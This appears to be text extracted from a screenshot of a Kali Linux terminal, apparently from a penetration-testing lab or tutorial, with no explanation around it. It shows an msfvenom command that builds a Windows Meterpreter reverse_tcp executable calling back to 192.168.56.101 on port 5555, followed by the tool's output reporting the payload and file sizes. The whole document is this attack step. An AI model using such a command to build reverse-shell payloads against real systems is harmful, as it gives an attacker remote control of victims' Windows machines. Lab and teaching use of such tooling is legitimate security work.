 ┌──(root💀kali)-[~/Desktop/ShellCodes]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.56.101 lport=5555 -f exe >  /root/Desk
top/ShellCodes/reverse_tcp.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes

┌──(root💀kali)-[~/Desktop/ShellCodes]
└─#
ShellCodes